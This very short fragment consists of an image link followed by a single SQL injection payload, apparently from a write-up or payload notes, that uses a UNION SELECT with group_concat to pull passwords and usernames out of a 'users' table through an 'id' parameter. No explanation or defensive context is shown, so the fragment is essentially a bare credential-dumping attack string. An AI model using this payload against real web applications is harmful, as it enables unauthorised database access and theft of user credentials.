 ?id=-1’ union select 1,group_concat(password,username),3 from users--+